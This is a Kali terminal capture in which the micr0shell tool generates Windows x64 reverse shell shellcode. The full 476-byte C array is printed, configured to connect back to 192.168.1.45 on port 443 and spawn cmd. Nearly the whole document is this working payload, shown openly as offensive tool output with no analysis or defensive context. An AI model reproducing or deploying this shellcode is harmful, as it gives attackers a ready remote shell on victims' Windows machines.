 ┌──(root㉿kali)-[~/Desktop]
└─# python3 micr0shell.py --ip 192.168.1.45 --port 443 --type cmd --language c --variable shellcode --execution false --save True --output buf.bin
MICR0 SHELL
Author: Senzee
Github Repository: https://github.com/senzee1984/micr0_shell
Description: Dynamically generate PIC Null-Free Reverse Shell Shellcode
Attention: In rare cases (.255 and .0 co-exist), generated shellcode could contain NULL bytes, E.G. when IP is 192.168.0.255
[+]Shellcode Settings:
******** IP Address: 192.168.1.45
******** Listening Port: 443
******** Language of desired shellcode runner: c
******** Shellcode array variable name: shellcode
******** Shell: cmd
******** Shellcode Execution: false
******** Save Shellcode to file: true
[+]Payload size: 476 bytes
[+]Shellcode format for C
unsigned char shellcode[]={
0x48,0x31,0xd2,0x65,0x48,0x8b,0x42,0x60,0x48,0x8b,0x70,0x18,0x48,0x8b,0x76,0x30,0x4c,0x8b,0x0e,0x4d,
0x8b,0x09,0x4d,0x8b,0x49,0x10,0xeb,0x63,0x41,0x8b,0x49,0x3c,0x4d,0x31,0xff,0x41,0xb7,0x88,0x4d,0x01,
0xcf,0x49,0x01,0xcf,0x45,0x8b,0x3f,0x4d,0x01,0xcf,0x41,0x8b,0x4f,0x18,0x45,0x8b,0x77,0x20,0x4d,0x01,
0xce,0xe3,0x3f,0xff,0xc9,0x48,0x31,0xf6,0x41,0x8b,0x34,0x8e,0x4c,0x01,0xce,0x48,0x31,0xc0,0x48,0x31,
0xd2,0xfc,0xac,0x84,0xc0,0x74,0x07,0xc1,0xca,0x0d,0x01,0xc2,0xeb,0xf4,0x44,0x39,0xc2,0x75,0xda,0x45,
0x8b,0x57,0x24,0x4d,0x01,0xca,0x41,0x0f,0xb7,0x0c,0x4a,0x45,0x8b,0x5f,0x1c,0x4d,0x01,0xcb,0x41,0x8b,
0x04,0x8b,0x4c,0x01,0xc8,0xc3,0xc3,0x4c,0x89,0xcd,0x41,0xb8,0x8e,0x4e,0x0e,0xec,0xe8,0x8f,0xff,0xff,
0xff,0x49,0x89,0xc4,0x48,0x31,0xc0,0x66,0xb8,0x6c,0x6c,0x50,0x48,0xb8,0x57,0x53,0x32,0x5f,0x33,0x32,
0x2e,0x64,0x50,0x48,0x89,0xe1,0x48,0x83,0xec,0x20,0x4c,0x89,0xe0,0xff,0xd0,0x48,0x83,0xc4,0x20,0x49,
0x89,0xc6,0x49,0x89,0xc1,0x41,0xb8,0xcb,0xed,0xfc,0x3b,0x4c,0x89,0xcb,0xe8,0x55,0xff,0xff,0xff,0x48,
0x31,0xc9,0x66,0xb9,0x98,0x01,0x48,0x29,0xcc,0x48,0x8d,0x14,0x24,0x66,0xb9,0x02,0x02,0x48,0x83,0xec,
0x30,0xff,0xd0,0x48,0x83,0xc4,0x30,0x49,0x89,0xd9,0x41,0xb8,0xd9,0x09,0xf5,0xad,0xe8,0x2b,0xff,0xff,
0xff,0x48,0x83,0xec,0x30,0x48,0x31,0xc9,0xb1,0x02,0x48,0x31,0xd2,0xb2,0x01,0x4d,0x31,0xc0,0x41,0xb0,
0x06,0x4d,0x31,0xc9,0x4c,0x89,0x4c,0x24,0x20,0x4c,0x89,0x4c,0x24,0x28,0xff,0xd0,0x49,0x89,0xc4,0x48,
0x83,0xc4,0x30,0x49,0x89,0xd9,0x41,0xb8,0x0c,0xba,0x2d,0xb3,0xe8,0xf3,0xfe,0xff,0xff,0x48,0x83,0xec,
0x20,0x4c,0x89,0xe1,0x48,0x31,0xd2,0xb2,0x02,0x48,0x89,0x14,0x24,0x48,0x31,0xd2,0x66,0xba,0x01,0xbb,
0x48,0x89,0x54,0x24,0x02,0xba,0xc0,0xa8,0x01,0x2d,0x48,0x89,0x54,0x24,0x04,0x48,0x8d,0x14,0x24,0x4d,
0x31,0xc0,0x41,0xb0,0x16,0x4d,0x31,0xc9,0x48,0x83,0xec,0x38,0x4c,0x89,0x4c,0x24,0x20,0x4c,0x89,0x4c,
0x24,0x28,0x4c,0x89,0x4c,0x24,0x30,0xff,0xd0,0x48,0x83,0xc4,0x38,0x49,0x89,0xe9,0x41,0xb8,0x72,0xfe,
0xb3,0x16,0xe8,0x99,0xfe,0xff,0xff,0x48,0xba,0x9c,0x92,0x9b,0xd1,0x9a,0x87,0x9a,0xff,0x48,0xf7,0xd2,
0x52,0x48,0x89,0xe2,0x41,0x54,0x41,0x54,0x41,0x54,0x48,0x31,0xc9,0x66,0x51,0x51,0x51,0xb1,0xff,0x66,
0xff,0xc1,0x66,0x51,0x48,0x31,0xc9,0x66,0x51,0x66,0x51,0x51,0x51,0x51,0x51,0x51,0x51,0xb1,0x68,0x51,
0x48,0x89,0xe7,0x48,0x89,0xe1,0x48,0x83,0xe9,0x20,0x51,0x57,0x48,0x31,0xc9,0x51,0x51,0x51,0x48,0xff,
0xc1,0x51,0xfe,0xc9,0x51,0x51,0x51,0x51,0x49,0x89,0xc8,0x49,0x89,0xc9,0xff,0xd0};
Generated shellcode successfully saved in file buf.bin